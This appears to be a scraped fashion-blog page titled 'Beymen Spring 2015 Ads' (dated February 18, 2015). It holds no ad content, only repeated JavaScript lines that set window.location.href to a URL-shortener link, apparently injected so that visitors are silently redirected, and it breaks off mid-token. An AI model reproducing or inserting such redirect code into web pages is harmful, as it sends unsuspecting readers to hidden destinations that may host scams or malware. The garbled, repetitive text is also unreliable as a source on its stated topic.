
Beymen Spring 2015 Ads
February 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...